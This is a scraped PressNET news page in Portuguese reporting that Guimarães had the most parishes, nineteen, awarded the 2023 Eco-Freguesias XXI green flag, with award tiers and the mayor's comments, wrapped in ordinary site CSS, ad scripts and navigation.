.td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F17%2Fguimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Guimar%C3%A3es+%C3%A9+o+munic%C3%ADpio+que+tem+mais+freguesias+com+bandeira+verde&url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F17%2Fguimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Guimar%C3%A3es+%C3%A9+o+munic%C3%ADpio+que+tem+mais+freguesias+com+bandeira+verde %0A%0A https://pressnet.pt/2023/07/17/guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Guimarães é o município que tem mais freguesias com bandeira verde&body=https://pressnet.pt/2023/07/17/guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2018/07/camara_guimaraes.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2018/07/camara_guimaraes-696x464.jpg" srcset="https://pressnet.pt/app/uploads/2018/07/camara_guimaraes-696x464.jpg 696w, https://pressnet.pt/app/uploads/2018/07/camara_guimaraes-300x200.jpg 300w, https://pressnet.pt/app/uploads/2018/07/camara_guimaraes-768x512.jpg 768w, https://pressnet.pt/app/uploads/2018/07/camara_guimaraes-1024x683.jpg 1024w, https://pressnet.pt/app/uploads/2018/07/camara_guimaraes-1068x713.jpg 1068w, https://pressnet.pt/app/uploads/2018/07/camara_guimaraes-629x420.jpg 629w, https://pressnet.pt/app/uploads/2018/07/camara_guimaraes.jpg 1079w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="camara_Guimaraes"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Dezanove freguesias de Guimarães foram distinguidas com o Galardão Verde Eco-Freguesias XXI 2023 pelas boas práticas ao nível da sustentabilidade ambiental e socioeconómica.</p>



<p>Guimarães é o município português com o maior número de freguesias – um total de 19 – galardoadas com bandeira verde da Associação Bandeira Azul da Europa (ABAE). Este prémio distingue as freguesias com melhores práticas de sustentabilidade ambiental, socioeconómica e cultural, adotadas ao longo dos últimos dois anos.</p>



<p>As freguesias de Caldelas e Brito foram duas das principais vencedoras, ao arrecadarem a bandeira de ouro. No escalão de freguesias com até dez mil habitantes, Caldelas foi considerada, a nível nacional, a eco-freguesia com melhor índice, tendo o Programa de Termalismo Sénior sido considerado uma boa prática no âmbito do indicador Saúde e Bem-Estar.</p>



<p>Uma dezena de freguesias do município – Creixomil, Sāo Torcato, Urgezes, Costa, Barco, Ronfe, Guardizela, Prazins Santo Tirso e Corvite, Fermentões, Briteiros Santo Estevão e Donim– foi galardoada com a bandeira de prata. A bandeira de bronze foi atribuída a Silvares, Aldāo, Leitōes, Oleiros e Figueiredo, Longos, Ponte, Gondar e Penselo.</p>



<p>Domingos Bragança, presidente da Câmara Municipal de Guimarães, congratulou todas as candidatas e sublinhou que “este é o caminho da sustentabilidade que Guimarães promove, do local para o global”. Domingos Bragança referiu que o município continuará a apoiar técnica e financeiramente a participação das freguesias neste programa da ABAE, reforçando “o ecossistema de governança, a importância que têm para a monitorização das políticas públicas ambientais e para a mudança dos cidadãos, rumo a uma cidade que se quer neutra climaticamente até 2030”, afirma o autarca, citado em comunicado.</p>



<p>A cerimónia Galardão Bandeira Verde Eco-Freguesias XXI 2023 decorreu no domingo na Casa das Artes de Miranda do Corvo. O Galardão Bandeira Verde Eco-Freguesias XXI tem como intuito incentivar as freguesias, através do reconhecimento dos seus esforços, a implementar ações no âmbito da educação ambiental, participação pública e apoio social, promoção do território e mobilidade sustentável, proteção e restauro da biodiversidade, gestão dos espaços públicos e verdes</p>



<p>Guimarães destacou-se, também, como o município, a nível nacional, que mais candidaturas apresentou. Das 178 freguesias que submeteram candidatura para o biénio 2022/2023, 28 localizam-se no concelho.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/guimaraes/">Guimaraes</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F17%2Fguimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Guimar%C3%A3es+%C3%A9+o+munic%C3%ADpio+que+tem+mais+freguesias+com+bandeira+verde&url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F17%2Fguimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Guimar%C3%A3es+%C3%A9+o+munic%C3%ADpio+que+tem+mais+freguesias+com+bandeira+verde %0A%0A https://pressnet.pt/2023/07/17/guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Guimarães é o município que tem mais freguesias com bandeira verde&body=https://pressnet.pt/2023/07/17/guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/07/17/famalicao-toy-vai-animar-festas-em-honra-de-nossa-senhora-do-carmo-em-lemenhe/">Famalicão: Toy vai animar Festas em honra de Nossa Senhora do Carmo em Lemenhe</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/07/17/apresentacao-do-plantel-2023-24-sera-no-largo-do-toural/"><strong>Apresentação do plantel 2023/24 será no Largo do Toural</strong></a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao-e2/" aria-label="author-photo"><img alt='Redação E2' src='https://secure.gravatar.com/avatar/5b57b8531ccaf8441b9c2e35da3ae031526108cc8e0fc56d0c1dc2284b978324?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b57b8531ccaf8441b9c2e35da3ae031526108cc8e0fc56d0c1dc2284b978324?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao-e2/">Redação E2</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação E2"><meta itemprop="url" content="https://pressnet.pt/author/redacao-e2/"></span><meta itemprop="datePublished" content="2023-07-17T15:50:56+00:00"><meta itemprop="dateModified" content="2023-07-17T15:51:11+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/07/17/guimaraes-e-o-municipio-que-tem-mais-freguesias-com-bandeira-verde/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Guimarães é o município que tem mais freguesias com bandeira verde"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2018/07/camara_guimaraes.jpg"><meta itemprop="width" content="1079"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":63426,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "1207";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "403";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/fiscalizacao-ambiental-da-vitrus-registou-616-ocorrencias-em-guimaraes-em-2025/"  rel="bookmark" class="td-image-wrap " title="Fiscalização Ambiental da Vitrus registou 616 ocorrências em Guimarães em 2025" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-104-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-104-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-104-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fiscalização Ambiental da Vitrus registou 616 ocorrências em Guimarães em 2025" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/fiscalizacao-ambiental-da-vitrus-registou-616-ocorrencias-em-guimaraes-em-2025/"  rel="bookmark" title="Fiscalização Ambiental da Vitrus registou 616 ocorrências em Guimarães em 2025">Fiscalização Ambiental da Vitrus registou 616 ocorrências em Guimarães em 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/37-detidos-em-guimaraes-apos-confrontos-entre-adeptos-antes-do-vitoria-sc-fc-porto/"  rel="bookmark" class="td-image-wrap " title="37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/37-detidos-em-guimaraes-apos-confrontos-entre-adeptos-antes-do-vitoria-sc-fc-porto/"  rel="bookmark" title="37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto">37 detidos em Guimarães após confrontos entre adeptos antes do Vitória SC-FC Porto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-guimaraes-barcelos-e-cabeceiras-de-basto/"  rel="bookmark" class="td-image-wrap " title="Seguro vence em Barcelos e Cabeceiras de Basto" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Seguro vence em Barcelos e Cabeceiras de Basto" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/seguro-vence-em-guimaraes-barcelos-e-cabeceiras-de-basto/"  rel="bookmark" title="Seguro vence em Barcelos e Cabeceiras de Basto">Seguro vence em Barcelos e Cabeceiras de Basto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-63426","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 